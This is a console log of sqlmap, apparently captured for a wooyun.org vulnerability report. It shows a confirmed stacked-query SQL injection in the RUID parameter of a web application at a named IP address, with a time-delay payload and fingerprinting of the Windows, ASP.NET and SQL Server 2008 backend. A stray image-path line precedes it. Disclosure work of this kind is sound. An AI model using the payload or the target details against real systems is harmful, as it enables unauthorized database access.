 sqlmap
[12:16:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:16:50] [INFO] testing connection to the target URL
[12:16:55] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: RUID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: RUID=';WAITFOR DELAY '0:0:5'--
---
[12:17:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:17:13] [WARNING] HTTP error codes detected during run:
999 (?) - 1 times
[12:17:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.28.15.2'
[*] shutting down at 12:17:13
www.wooyun.org
C:\Python27\sqlmap>_